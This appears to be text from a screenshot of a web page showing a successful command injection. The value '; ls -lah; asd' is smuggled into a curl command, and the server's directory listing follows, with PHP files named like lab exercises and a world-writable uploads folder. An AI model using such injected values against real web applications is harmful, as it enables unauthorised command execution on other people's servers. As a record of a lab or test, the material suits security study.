 9                 <div>
0                     Command: curl -I -s -L ; ls -lah; asd | grep "HTTP/"<hr><h2>Result: total 108K
1 drwxr-xr-x 3 1000 1000 4.0K Jul 10  2023 .
2 drwxrwxrwx 7 1000 1000 4.0K Jul 26  2023 ..
3 -rwxr--r-- 1 1000 1000    7 Apr 27  2023 001.php
4 -rwxr--r-- 1 1000 1000 2.5K Jun 23  2023 a0x01.php
5 -rwxr--r-- 1 1000 1000 4.7K Jun 27  2023 a0x02.php
6 -rwxr--r-- 1 1000 1000 2.2K Jun  1  2023 a0x02code.php
7 -rwxr--r-- 1 1000 1000 4.9K Jun 27  2023 a0x03.php
8 -rwxr--r-- 1 1000 1000 1.8K May 24  2023 c0x01.php
9 -rwxr--r-- 1 1000 1000 2.3K May 24  2023 c0x02.php
0 -rwxr--r-- 1 1000 1000 5.5K Jun 22  2023 c0x03.php
1 -rwxr--r-- 1 1000 1000 3.4K Jun 27  2023 e0x01.php
2 -rwxr--r-- 1 1000 1000 1.7K Jun 24  2023 e0x02.php
3 -rwxr--r-- 1 1000 1000 3.3K Jun  1  2023 f0x01.php
4 -rwxr--r-- 1 1000 1000 3.5K Jun 23  2023 f0x02.php
5 -rwxr--r-- 1 1000 1000 3.9K Jun 23  2023 f0x03.php
6 -rwxr--r-- 1 1000 1000 2.1K May 24  2023 i0x01.php
7 -rwxr--r-- 1 1000 1000 3.4K May 11  2023 i0x02.php
8 -rwxr--r-- 1 1000 1000 4.7K May 11  2023 i0x03.php
9 drwxrwxrwx 2 1000 1000 4.0K Jul 26  2023 uploads
0 -rwxr--r-- 1 1000 1000 1.8K May 11  2023 x0x01.php
1 -rwxr--r-- 1 1000 1000 2.5K May 11  2023 x0x02.php
2 -rwxr--r-- 1 1000 1000 1.9K Jun 21  2023 x0x03.php
3 -rwxr--r-- 1 1000 1000 1.8K Jun 21  2023 x0x03_admin.php
4 </h2>                </div>